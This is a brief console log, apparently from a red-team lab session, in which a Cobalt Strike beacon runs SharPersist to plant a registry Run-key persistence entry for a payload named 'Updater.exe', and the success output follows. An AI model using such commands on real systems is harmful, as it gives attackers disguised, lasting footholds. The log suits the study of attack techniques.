 [08/25 16:35:32] beacon> execute-assembly C:\Tools\SharPersist\SharPersist\bin\Release\SharPersist.exe -t reg -c "C:\ProgramData\Updater.exe" -a "/q /n" -k "hkcurun" -v "Updater" -m add
[08/25 16:35:34] [*] Tasked beacon to run .NET program: SharPersist.exe -t reg -c "C:\ProgramData\Updater.exe" -a "/q /n" -k "hkcurun" -v "Updater" -m add
[08/25 16:35:35] [+] host called home, sent: 353487 bytes
[08/25 16:35:35] [+] received output:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\ProgramData\Updater.exe
[*] INFO: Command Args: /q /n
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: Updater
[*] INFO: Option:
[+] SUCCESS: Registry persistence added